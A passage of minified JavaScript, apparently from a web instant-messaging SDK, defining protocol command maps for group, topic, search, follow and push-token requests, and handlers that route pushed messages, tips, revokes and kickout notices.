0},keyMap:{req:{groupCustomField:"AppDefinedData",muteAllMembers:"ShutUpAllMember",joinOption:"ApplyJoinOption",avatar:"FaceUrl",inviteOption:"InviteJoinOption"},res:{AppDefinedData:"groupCustomField",ShutUpAllMember:"muteAllMembers"}}}),this._map.set(Kn.APPLY_JOIN_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.APPLY_JOIN_GRP)}),body:{groupID:void 0,applyMessage:void 0,userDefinedField:void 0,webPushFlag:1,historyMessageFlag:void 0},keyMap:{req:{applyMessage:"ApplyMsg",historyMessageFlag:"HugeGroupHistoryMsgFlag"},res:{HugeGroupFlag:"avChatRoomFlag",AVChatRoomKey:"avChatRoomKey",RspMsgList:"messageList",ToGroupId:"to"}}}),this._map.set(Kn.APPLY_JOIN_GRP_NOAUTH,(e.a2,e.tinyid,{head:t(t({},h(e,Is)),{},{servcmd:"".concat(U.NAME.BIG_GRP_NO_AUTH,".").concat(Kn.APPLY_JOIN_GRP)}),body:{groupID:void 0,applyMessage:void 0,userDefinedField:void 0,webPushFlag:1},keyMap:{req:{applyMessage:"ApplyMsg"},res:{HugeGroupFlag:"avChatRoomFlag"}}})),this._map.set(Kn.QUIT_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.QUIT_GRP)}),body:{groupID:void 0}}),this._map.set(Kn.SEARCH_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.SEARCH_GRP)}),body:{groupIDList:void 0,responseFilter:{groupBasePublicInfoFilter:["Type","Name","Introduction","Notification","FaceUrl","CreateTime","Owner_Account","LastInfoTime","LastMsgTime","NextMsgSeq","MemberNum","MaxMemberNum","ApplyJoinOption","InviteJoinOption"]}}}),this._map.set(Kn.CHANGE_GRP_OWNER,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.CHANGE_GRP_OWNER)}),body:{groupID:void 0,newOwnerID:void 0},keyMap:{req:{newOwnerID:"NewOwner_Account"}}}),this._map.set(Kn.HANDLE_GRP_APPLICATION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.HANDLE_GRP_APPLICATION)}),body:{groupID:void 0,applicant:void 0,handleAction:void 0,handleMessage:void 0,authentication:void 0,messageKey:void 0,userDefinedField:void 0},keyMap:{req:{applicant:"Applicant_Account",handleAction:"HandleMsg",handleMessage:"ApprovalMsg",messageKey:"MsgKey"}}}),this._map.set(Kn.HANDLE_INVITE_JOIN_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.HANDLE_INVITE_JOIN_GRP)}),body:{groupID:void 0,applicant:void 0,invitee:void 0,handleAction:void 0,handleMessage:void 0,authentication:void 0,userDefinedField:void 0},keyMap:{req:{applicant:"Applicant_Account",invitee:"Invited_Account",handleAction:"HandleMsg",handleMessage:"ApprovalMsg"}}}),this._map.set(Kn.HANDLE_GRP_INVITATION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.HANDLE_GRP_INVITATION)}),body:{groupID:void 0,inviter:void 0,handleAction:void 0,handleMessage:void 0,authentication:void 0,messageKey:void 0,userDefinedField:void 0},keyMap:{req:{inviter:"Inviter_Account",handleAction:"HandleMsg",handleMessage:"ApprovalMsg",messageKey:"MsgKey"}}}),this._map.set(Kn.GET_GRP_PENDENCY,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_PENDENCY)}),body:{startTime:void 0,limit:void 0,handleAccount:void 0},keyMap:{req:{handleAccount:"Handle_Account"},res:{To_Account:"userID",ApplyInviteMsg:"note"}}}),this._map.set(Kn.DEL_GRP_SYSTEM_NOTICE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.DEL_GRP_SYSTEM_NOTICE)}),body:{messageListToDelete:void 0},keyMap:{req:{messageListToDelete:"DelMsgList",messageSeq:"MsgSeq",messageRandom:"MsgRandom"}}}),this._map.set(Kn.AV_POLLING,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.BIG_GRP_POLLING,".").concat(Kn.AV_POLLING)}),body:{USP:1,startSeq:1,startBroadcastSeq:void 0,holdTime:90,key:void 0,simplifiedMessage:void 0},keyMap:{req:{USP:"USP"},res:{ToGroupId:"groupID",RspBroadcastMsgList:"broadcastMessageList",IsSystemMsg:"isSystemMessage"}}}),this._map.set(Kn.AV_NOAUTH_POLLING,(e.a2,e.tinyid,{head:t(t({},h(e,Ms)),{},{servcmd:"".concat(U.NAME.BIG_GRP_POLLING_NO_AUTH,".").concat(Kn.AV_POLLING)}),body:{USP:1,startSeq:1,holdTime:90,key:void 0,simplifiedMessage:void 0},keyMap:{req:{USP:"USP"},res:{ToGroupId:"groupID",RspBroadcastMsgList:"broadcastMessageList",IsSystemMsg:"isSystemMessage"}}})),this._map.set(Kn.GET_ONLINE_MBR_NUM,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_ONLINE_MBR_NUM)}),body:{groupID:void 0},keyMap:{res:{OnlineMemberNum:"memberCount"}}}),this._map.set(Kn.SET_GRP_ATTR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.SET_GRP_ATTR)}),body:{groupID:void 0,groupAttributeList:void 0,mainSequence:void 0,avChatRoomKey:void 0,attributeControl:["RaceConflict"]},keyMap:{req:{key:"key",value:"value"}}}),this._map.set(Kn.MODIFY_GRP_ATTR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.MODIFY_GRP_ATTR)}),body:{groupID:void 0,groupAttributeList:void 0,mainSequence:void 0,avChatRoomKey:void 0,attributeControl:["RaceConflict"]},keyMap:{req:{key:"key",value:"value"}}}),this._map.set(Kn.DEL_GRP_ATTR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.DEL_GRP_ATTR)}),body:{groupID:void 0,groupAttributeList:void 0,mainSequence:void 0,avChatRoomKey:void 0,attributeControl:["RaceConflict"]},keyMap:{req:{key:"key"}}}),this._map.set(Kn.CLEAR_GRP_ATTR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.CLEAR_GRP_ATTR)}),body:{groupID:void 0,mainSequence:void 0,avChatRoomKey:void 0,attributeControl:["RaceConflict"]}}),this._map.set(Kn.GET_GRP_ATTR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_ATTR,".").concat(Kn.GET_GRP_ATTR)}),body:{groupID:void 0,avChatRoomKey:void 0,groupType:1},keyMap:{req:{avChatRoomKey:"Key",groupType:"GroupType"}}}),this._map.set(Kn.GET_GRP_NOTIFY,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_NOTIFY)}),body:{notifyReqList:[]},keyMap:{req:{notifyReqList:"NotifyReqList"},res:{NextMsgTime:"nextRevokedTime",NotifyMsgList:"notifyList",NotifyRspList:"notifyRspList"}}}),this._map.set(Kn.UPDATE_GRP_COUNTER,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.UPDATE_GRP_COUNTER)}),body:{groupID:void 0,counterList:void 0,avChatRoomKey:void 0,mode:void 0},keyMap:{req:{counterList:"GroupCounter"}}}),this._map.set(Kn.GET_GRP_COUNTER,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_COUNTER)}),body:{groupID:void 0,keyList:[],avChatRoomKey:void 0},keyMap:{req:{keyList:"GroupCounterKeys"}}}),this._map.set(Kn.CREATE_TOPIC,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_COMMUNITY,".").concat(Kn.CREATE_TOPIC)}),body:{groupID:void 0,topicName:void 0,avatar:void 0,customData:void 0,topicID:void 0,notification:void 0,introduction:void 0},keyMap:{req:{avatar:"FaceUrl"}}}),this._map.set(Kn.DEL_TOPIC,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_COMMUNITY,".").concat(Kn.DEL_TOPIC)}),body:{groupID:void 0,topicIDList:void 0},keyMap:{req:{topicIDList:"TopicIdList"},res:{DestroyResultItem:"resultList"}}}),this._map.set(Kn.UPDATE_TOPIC_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_COMMUNITY,".").concat(Kn.UPDATE_TOPIC_PROFILE)}),body:{groupID:void 0,topicID:void 0,avatar:void 0,customData:void 0,notification:void 0,introduction:void 0,muteAllMembers:void 0,topicName:void 0},keyMap:{req:{avatar:"FaceUrl",muteAllMembers:"ShutUpAllMember"}}}),this._map.set(Kn.GET_TOPIC_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_COMMUNITY,".").concat(Kn.GET_TOPIC_LIST)}),body:{groupID:void 0,topicIDList:void 0,MemberInfoFilter:["NoUnreadSeqList"]},keyMap:{req:{topicIDList:"TopicIdList"},res:{TopicAndSelfInfo:"topicInfoList",TopicInfo:"topic",GroupID:"groupID",ShutUpTime:"muteTime",ShutUpAllFlag:"muteAllMembers",LastMsgTime:"lastMessageTime",MsgSeq:"readedSequence",LastMsgSeq:"sequence"}}}),this._map.set(Kn.GET_GRP_MBR_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_MBR_LIST)}),body:{groupID:void 0,limit:0,offset:void 0,next:void 0,memberRoleFilter:void 0,memberInfoFilter:void 0,memberCustomFieldFilter:void 0},keyMap:{req:{memberCustomFieldFilter:"AppDefinedDataFilter_GroupMember"},res:{AppMemberDefinedData:"memberCustomField",AppDefinedDataFilter_GroupMember:"memberCustomFieldFilter",MemberList:"members",ShutUpUntil:"muteUntil"}}}),this._map.set(Kn.GET_AV_MBR_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_AV,".").concat(Kn.GET_AV_MBR_LIST)}),body:{groupID:void 0,offset:void 0,filter:void 0},keyMap:{req:{offset:"Timestamp",filter:"Mark"},res:{NextTimestamp:"offset"}}}),this._map.set(Kn.GET_GRP_MBR_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_MBR_PROFILE)}),body:{groupID:void 0,userIDList:void 0,memberInfoFilter:void 0,memberCustomFieldFilter:void 0},keyMap:{req:{userIDList:"Member_List_Account",memberCustomFieldFilter:"AppDefinedDataFilter_GroupMember"},res:{MemberList:"members",ShutUpUntil:"muteUntil",AppDefinedDataFilter_GroupMember:"memberCustomFieldFilter",AppMemberDefinedData:"memberCustomField"}}}),this._map.set(Kn.ADD_GRP_MBR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.ADD_GRP_MBR)}),body:{groupID:void 0,silence:void 0,userIDList:void 0},keyMap:{req:{userID:"Member_Account",userIDList:"MemberList"},res:{MemberList:"members"}}}),this._map.set(Kn.DEL_GRP_MBR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.DEL_GRP_MBR)}),body:{groupID:void 0,userIDList:void 0,reason:void 0},keyMap:{req:{userIDList:"MemberToDel_Account"}}}),this._map.set(Kn.BAN_AV_MBR,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.BAN_AV_MBR)}),body:{groupID:void 0,userIDList:void 0,duration:void 0,reason:""},keyMap:{req:{userIDList:"Members_Account",duration:"Duration",reason:"Description"}}}),this._map.set(Kn.MODIFY_GRP_MBR_INFO,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.MODIFY_GRP_MBR_INFO)}),body:{groupID:void 0,topicID:void 0,userID:void 0,messageRemindType:void 0,nameCard:void 0,role:void 0,memberCustomField:void 0,muteTime:void 0},keyMap:{req:{userID:"Member_Account",memberCustomField:"AppMemberDefinedData",muteTime:"ShutUpTime",messageRemindType:"MsgFlag"}}}),this._map.set(Kn.MARK_AV_MBR_INFO,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_AV,".").concat(Kn.MARK_AV_MBR_INFO)}),body:{groupID:void 0,operationType:1,memberList:[]},keyMap:{req:{operationType:"CommandType",memberList:"MemberList",markType:"Marks",userID:"Member_Account"},res:{CommandType:"operationType",Marks:"markType",Member_Account:"userID"}}}),this._map.set(Kn.CS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.MSG_SEARCH,".").concat(Kn.CS)}),body:{keywordList:void 0,keywordListMatchType:"or",account:void 0,groupID:void 0,count:100,cursor:void 0,messageTypeList:void 0,senderUserIDList:void 0,startTime:void 0,endTime:void 0},keyMap:{req:{keywordListMatchType:"MatchType",account:"PeerAccount",groupID:"GroupID",messageTypeList:"MsgTypeList",senderUserIDList:"SendUserIDList",keywords:"Keywords",keywordMatchType:"KeywordMatchType",count:"Count",miniBirthday:"UserBirthStart",maxBirthday:"UserBirthEnd",gender:"UserGenderType",groupTypeList:"GroupType",groupIDList:"GroupIdList"},res:{GroupID:"groupID",UserID:"userID",ErrorCode:"code",ErrorInfo:"message",TotalCount:"totalCount",Count:"messageCount",LastMsgTime:"lastMessageTime",ConversationMsgs:"searchResult",IsNeedReadReceipt:"needReadReceipt",IsPeerRead:"readReceiptSentByPeer",MsgSeq:"sequence",ReqMsgSeq:"sequence",IsSystemMsg:"isSystemMessage",ToGroupId:"to",EnumFrom_AccountType:"fromAccountType",EnumTo_AccountType:"toAccountType",GroupCode:"groupCode",MsgContent:"content",ClientSeq:"clientSequence",ToTopicId:"topicID",InvisibleMsgSeq:"invisibleSequenceList",Users:"userList",ProfileItems:"profileItems",StrValue:"value",IntValue:"value",Groups:"groupList",GroupFaceUrl:"avatar",GroupIntroduction:"introduction",GroupOwnerUserID:"ownerID",GroupOwnerUserName:"ownerNick",GroupOwnerTinyID:"ownerTinyID",GroupMemberNum:"memberNum",GroupName:"name",GroupType:"type",GroupMembers:"groupMemberList",GroupMemberUserID:"userID",GroupMemberTinyID:"userTinyID",GroupMemberUserName:"nick",GroupMemberNameCard:"nameCard"}}}),this._map.set(Kn.USER_CS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.USER_SEARCH,".").concat(Kn.CS)}),body:{keywords:void 0,keywordMatchType:0,miniBirthday:void 0,maxBirthday:void 0,gender:void 0,count:20,cursor:void 0}}),this._map.set(Kn.GRP_CS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_SEARCH,".").concat(Kn.CS)}),body:{keywords:void 0,keywordMatchType:0,groupType:void 0,count:20,cursor:void 0}}),this._map.set(Kn.MBR_CS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP_MEMBER_SEARCH,".").concat(Kn.CS)}),body:{keywords:void 0,keywordMatchType:0,groupType:void 0,groupIDList:void 0,count:20,cursor:void 0}}),this._map.set(Kn.SSO_STAT,{head:t(t({},o),{},{servcmd:"".concat(U.NAME.IM_OPEN_STAT,".").concat(Kn.SSO_STAT)}),body:{header:{},event:[],quality:[]},keyMap:{req:{SDKType:"sdk_type",SDKVersion:"sdk_version",deviceType:"device_type",platform:"platform",instanceID:"instance_id",traceID:"trace_id",SDKAppID:"sdk_app_id",userID:"user_id",tinyID:"tiny_id",extension:"extension",timestamp:"timestamp",networkType:"network_type",eventType:"event_type",code:"error_code",message:"error_message",moreMessage:"more_message",duplicate:"duplicate",costTime:"cost_time",level:"level",qualityType:"quality_type",reportIndex:"report_index",wholePeriod:"whole_period",totalCount:"total_count",rttCount:"success_count_business",successRateOfRequest:"percent_business",countLessThan1Second:"success_count_business",percentOfCountLessThan1Second:"percent_business",countLessThan3Second:"success_count_platform",percentOfCountLessThan3Second:"percent_platform",successCountOfBusiness:"success_count_business",successRateOfBusiness:"percent_business",successCountOfPlatform:"success_count_platform",successRateOfPlatform:"percent_platform",successCountOfMessageReceived:"success_count_business",successRateOfMessageReceived:"percent_business",avgRTT:"average_value",avgDelay:"average_value",avgValue:"average_value",uiPlatform:"ui_platform"}}}),this._map.set(Kn.PING,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.HEARTBEAT,".").concat(Kn.PING)}),body:{}}),this._map.set(Kn.MSG_PUSH,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_PUSH,".").concat(Kn.MSG_PUSH)}),body:{},keyMap:{res:{C2cMsgArray:"C2CMessageArray",GroupMsgArray:"groupMessageArray",GroupTips:"groupTips",C2cNotifyMsgArray:"C2CNotifyMessageArray",C2cMsgInfo:"C2CReadReceiptArray",ClientSeq:"clientSequence",MsgPriority:"priority",NoticeSeq:"noticeSequence",MsgContent:"content",MsgType:"type",MsgBody:"elements",ToGroupId:"to",Desc:"description",Ext:"extension",IsSyncMsg:"isSyncMessage",Flag:"needSync",NeedAck:"needAck",PendencyAdd_Account:"userID",ProfileImNick:"nick",PendencyType:"applicationType",C2CReadAllMsg:"readAllC2CMessage",IsNeedReadReceipt:"needReadReceipt",Status:"statusType"}}}),this._map.set(Kn.MULTI_MSG_PUSH,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_PUSH,".").concat(Kn.MULTI_MSG_PUSH)}),body:{},keyMap:{res:{GroupMsgArray:"groupMessageArray",GroupTips:"groupTips",ClientSeq:"clientSequence",MsgPriority:"priority",NoticeSeq:"noticeSequence",MsgContent:"content",MsgType:"type",MsgBody:"elements",ToGroupId:"to",Desc:"description",Ext:"extension",IsSyncMsg:"isSyncMessage",Flag:"needSync",NeedAck:"needAck",PendencyType:"applicationType"}}}),this._map.set(Kn.MSG_PUSH_ACK,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.MSG_PUSH_ACK)}),body:{sessionData:void 0},keyMap:{req:{sessionData:"SessionData"}}}),this._map.set(Kn.STATUS_FORCE_OFFLINE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.STATUS_FORCE_OFFLINE)}),body:{},keyMap:{res:{C2cNotifyMsgArray:"C2CNotifyMessageArray",NoticeSeq:"noticeSequence",KickoutMsgNotify:"kickoutMsgNotify",NewInstInfo:"newInstanceInfo"}}}),this._map.set(Kn.DOWNLOAD_MERGER_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_LONG_MSG,".").concat(Kn.DOWNLOAD_MERGER_MSG)}),body:{downloadKey:""},keyMap:{res:{Data:"data",Desc:"description",Ext:"extension",Download_Flag:"downloadFlag",ThumbUUID:"thumbUUID",VideoUUID:"videoUUID"}}}),this._map.set(Kn.UPLOAD_MERGER_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_LONG_MSG,".").concat(Kn.UPLOAD_MERGER_MSG)}),body:{messageList:[]},keyMap:{req:{fromAccount:"From_Account",toAccount:"To_Account",msgTimeStamp:"MsgTimeStamp",msgSeq:"MsgSeq",msgRandom:"MsgRandom",msgBody:"MsgBody",type:"MsgType",content:"MsgContent",data:"Data",description:"Desc",extension:"Ext",sizeType:"Type",uuid:"UUID",url:"",imageUrl:"URL",fileUrl:"Url",remoteAudioUrl:"Url",remoteVideoUrl:"VideoUrl",thumbUUID:"ThumbUUID",videoUUID:"VideoUUID",videoUrl:"",downloadFlag:"Download_Flag",from:"From_Account",time:"MsgTimeStamp",messageRandom:"MsgRandom",messageSequence:"MsgSeq",elements:"MsgBody",clientSequence:"ClientSeq",payload:"MsgContent",messageList:"MsgList",messageNumber:"MsgNum",abstractList:"AbstractList",messageBody:"MsgBody"}}}),this._map.set(Kn.FOLLOW,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FOLLOW,".").concat(Kn.FOLLOW)}),body:{fromAccount:"",userIDList:[]},keyMap:{req:{userIDList:"FollowItem"},res:{ResultItem:"resultList",To_Account:"userID"}}}),this._map.set(Kn.UNFOLLOW,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FOLLOW,".").concat(Kn.UNFOLLOW)}),body:{fromAccount:"",userIDList:[]},keyMap:{req:{userIDList:"To_Account"},res:{ResultItem:"resultList",To_Account:"userID"}}}),this._map.set(Kn.GET_FOLLOW_INFO,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FOLLOW,".").concat(Kn.GET_FOLLOW_INFO)}),body:{fromAccount:"",userIDList:[]},keyMap:{req:{userIDList:"To_Account"},res:{FollowInfo:"followInfoList",To_Account:"userID",FollowerCount:"followersCount",FollowingCount:"followingCount",MutualFollowingCount:"mutualFollowersCount"}}}),this._map.set(Kn.GET_FOLLOW,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FOLLOW,".").concat(Kn.GET_FOLLOW)}),body:{fromAccount:"",type:1,nextCursor:"",count:500},keyMap:{req:{type:"FollowType",nextCursor:"StartCursor",count:"WantNum"},res:{FollowItem:"resultList",To_Account:"userID",ProfileItem:"profileList"}}}),this._map.set(Kn.CHECK_FOLLOW_TYPE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FOLLOW,".").concat(Kn.CHECK_FOLLOW_TYPE)}),body:{fromAccount:"",userIDList:[]},keyMap:{req:{userIDList:"To_Account"},res:{ResultItem:"resultList",To_Account:"userID"}}}),this._map.set(Kn.SET_TOKEN,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.SET_TOKEN)}),body:{tokenID:"",pushMsg:0,sdkAppID:0,businessID:"",deviceBrand:"",deviceToken:"",isTpns:0,isWebUniapp:0,notificationStatus:0,deviceModel:"",systemVersion:"",pushVersion:""},keyMap:{req:{tokenID:"TokenID",pushMsg:"PushMsg",sdkAppID:"EnterVersion",businessID:"BusiID",deviceBrand:"InstType",deviceToken:"VarToken",isTpns:"IsTpns",notificationStatus:"NotificationStatus",deviceModel:"DeviceModel",systemVersion:"SystemVersion",pushVersion:"PushPluginVersion"}}}),this._map.set(Kn.STAT_FOREGROUND,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.STAT_FOREGROUND)}),body:{isWebUniapp:0}}),this._map.set(Kn.STAT_BACKGROUND,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.STAT_BACKGROUND)}),body:{C2CUnread:0,GroupUnread:0,isWebUniapp:0},keyMap:{req:{c2cUnreadCount:"C2cUnread",groupUnreadCount:"GrpUnread"}}}),this._map.set(Kn.PUSH_REPORT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OFFLINE_PUSH_REPORT,".").concat(Kn.PUSH_REPORT)}),body:{eventList:[]},keyMap:{req:{eventList:"UinappPushEvents",type:"EventType",time:"EventTime",pushId:"ClickExt"}}}),this._map.set(Kn.SET_ALL_RECEIVE_MSG_OPT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_MSG_LOGIC,".").concat(Kn.SET_ALL_RECEIVE_MSG_OPT)}),body:{startTime:0,endTime:0,isRepeated:0,messageRemindType:0},keyMap:{req:{messageRemindType:"Level"}}}),this._map.set(Kn.GET_ALL_RECEIVE_MSG_OPT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_MSG_LOGIC,".").concat(Kn.GET_ALL_RECEIVE_MSG_OPT)}),body:{toAccount:void 0}})}},{key:"has",value:function(e){return this._map.has(e)}},{key:"get",value:function(e){return this._map.get(e)}},{key:"update",value:function(){this._fillMap()}},{key:"getKeyMap",value:function(e){return this.has(e)?this.get(e).keyMap||{}:(Ne.w("".concat(this._n,".getKeyMap unknown P:").concat(e)),{})}},{key:"getProtocolData",value:function(e){var t=e.P,n=e.data;if(e=this.get(t),t=null,n){var o,i=this._simpleDeepCopy(e),a=(i=this._updateService(n,i)).body,s=Object.create(null);for(o in a)if(Object.prototype.hasOwnProperty.call(a,o)){if(s[o]=a[o],void 0===n[o])continue;s[o]=n[o]}i.body=s,t=this._getUplinkData(i)}else t=this._getUplinkData(e);return t}},{key:"_getUplinkData",value:function(e){var t=bt((e=this._dataCleaner(e)).head);return t=as(e.body,this._getReqKeyMap(t)),e.body=t,e}},{key:"_updateService",value:function(e,t){var n,o,i=bt(t.head);return this._isFromGroupRequest(t)&&(n=e.type,o=e.groupID,e=void 0===(e=e.groupIDList)?[]:e,pt(o=void 0===o?void 0:o)&&(o=e[0]||""),Dt({type:n,groupID:o})&&(t.head.servcmd="".concat(U.NAME.GRP_COMMUNITY,".").concat(i))),t}},{key:"_isFromGroupRequest",value:function(e){return e.head.servcmd.includes(U.NAME.GRP)||e.head.servcmd.includes(U.NAME.GRP_ATTR)}},{key:"_getReqKeyMap",value:function(e){return e=this.getKeyMap(e),t(t({},Xa.req),e.req)}},{key:"_dataCleaner",value:function(e){var t,n=Array.isArray(e)?[]:Object.create(null);for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&et(t)&&null!==e[t]&&void 0!==e[t]&&("object"!==o(e[t])?n[t]=e[t]:n[t]=this._dataCleaner.bind(this)(e[t]));return n}},{key:"_simpleDeepCopy",value:function(e){for(var t,n=Object.keys(e),o={},i=0,a=n.length;i<a;i++)Xe(e[t=n[i]])?o[t]=Array.from(e[t]):Je(e[t])?o[t]=this._simpleDeepCopy(e[t]):o[t]=e[t];return o}}]),As),Cs=[Kn.MSG_PUSH_ACK],Ts=(s(Rs,[{key:"_onC2CMsgArray",value:function(e){var t=this._sessionM.get(6);e.dataList.forEach((function(e){var t;1===e.isSyncMessage&&(t=e.from,e.from=e.to,e.to=t)})),1===e.needSync&&this._sessionM.get(19).syncOnNeed(),t.onNewMessage({dataList:e.dataList,isInstantMessage:!0})}},{key:"_onC2CMsgModified",value:function(e){this._sessionM.get(6).onMsgModified(e)}},{key:"_onGroupMsgArray",value:function(e){var t=this._sessionM.get(7);t&&t.onNewMessage({event:e.event,dataList:e.dataList,isInstantMessage:!0})}},{key:"_onGroupMsgModified",value:function(e){var t=this._sessionM.get(7);t&&t.onMsgModified(e)}},{key:"_onGroupTips",value:function(e){var t=this._sessionM.get(7);if(t){var n=e.event,o=e.dataList,i=e.isInstantMessage,a=void 0===i||i,s=e.isSyncingEnded;switch(n){case 4:case 6:t.onNewGroupTips({event:n,dataList:o});break;case 5:for(var r=0;r<o.length;r++)if(Xe(o[r].elements.revokedInfos))t.onMsgRevoked({dataList:o});else if(Xe(o[r].elements.groupMessageReadNotice))t.onMsgReadNotice({dataList:o});else{if(!Xe(o[r].elements.readReceiptList)){t.onNewGroupSystemNotice({dataList:o,isInstantMessage:a,isSyncingEnded:s});break}t.onReadReceiptList({dataList:o})}break;case 12:this._sessionM.get(11).onNewGroupAtTips({dataList:o});break;default:Ne.l("".concat(this._n,"._onGroupTips unknown event:").concat(n," dataList:"),o)}}}},{key:"_onC2CNotifyMsgArray",value:function(e){var t,n=this,o=e.dataList;Xe(o)&&(t=this._sessionM.get(6),o.forEach((function(e){var i,a;ze(e)&&(e.hasOwnProperty("kickoutMsgNotify")?(i=(a=e.kickoutMsgNotify).kickType,a=void 0===(a=a.newInstanceInfo)?{}:a,1===i?n._sessionM.onMultipleAccountKickedOut(a):2===i?n._sessionM.onMultipleDeviceKickedOut(a):3===i&&n._sessionM.onRestApiKickedOut(a)):e.hasOwnProperty("c2cMessageRevokedNotify")?t&&t.onMsgRevoked({dataList:o},!0):e.hasOwnProperty("c2cMessageReadReceipt")?t&&t.onMsgReadReceipt({dataList:o}):e.hasOwnProperty("c2cMessageReadNotice")?t&&t.onMsgReadNotice({dataList:o}):e.hasOwnProperty("muteNotificationsSync")&&n._sessionM.get(11).onC2CMsgRemindTypeSynced({dataList:o}))})))}},{key:"_onC2CReadReceiptArray",value:function(e){this._sessionM.get(6).onReadReceiptList(e)}},{key:"_onProfileModified",value:function(e){this._sessionM.get(4).onProfileModified({dataList:e.dataList});var t=this._sessionM.get(8);t&&t.onFriendProfileModified({dataList:e.dataList})}},{key:"_onRelationChainModified",value:function(e){this._sessionM.get(4).onRelationChainModified({dataList:e.dataList});var t=this._sessionM.get(8);t&&t.onRelationChainModified({dataList:e.dataList})}},{key:"_onRecentContact",value:function(e){var t;!Xe(e=e.dataList)||(t=this._sessionM.get(11))&&e.forEach((function(e){var n,o,i=e.pushType;1===i?(n=e.recentContactDeleteItem,t.onConvDeleted(n.recentContactList)):2===i?(n=e.recentContactTopItem,t.onConvPinnedStatus(n.recentContactList,!0)):3===i?(n=e.recentContactTopItem,t.onConvPinnedStatus(n.recentContactList,!1)):4===i?(n=e.recentContactMarkContact,t.onConvMarkUpdated(n.recentContactMarkContactItem)):5===i?(n=e.recentContactCreateContactGroup,t.onConvGroupCreated(n.msgContactGroupContactItem)):6===i?(n=e.recentContactDelContactGroup,t.onConvGroupDeleted(n.msgGroupItem)):7===i&&(i=(n=e.recentContactUpdateContactGroup).updateType,e=n.msgUpdateGroup,n=n.msgUpdateContact,1===i?1===(o=e.updateGroupType)?t.onConvGroupNameUpdated(e):2===o&&t.onConvInGroupUpdated(e):2===i&&t.onConvAddedToOrDeletedFromGroup(n))}))}},{key:"_onAllMsgRead",value:function(e){e=e.dataList;var t=this._sessionM.get(11);t&&t.onPushedAllMessageRead(e)}},{key:"_onUserStatusList",value:function(e){this._sessionM.get(4).onUserStatusUpdated(e)}},{key:"_onMsgExtNotify",value:function(e){this._sessionM.get(3).onMsgExtNotify(e)}},{key:"_onMsgReactionNotifyList",value:function(e){this._sessionM.get(34).onReactionNotifyList(e)}},{key:"_onMsgReactionNotify",value:function(e){this._sessionM.get(34).onReactionNotify(e)}},{key:"_onFollowNotify",value:function(e){this._sessionM.get(35).onFollowNotify(e)}},{key:"_onTopicLatestMsg",value:function(e){this._sessionM.get(10).onTopicLatestMsg(e)}},{key:"onMessage",value:function(e){var t=this,n=e.body;if(this._filterMsgFromIMOpenPush(e)){var 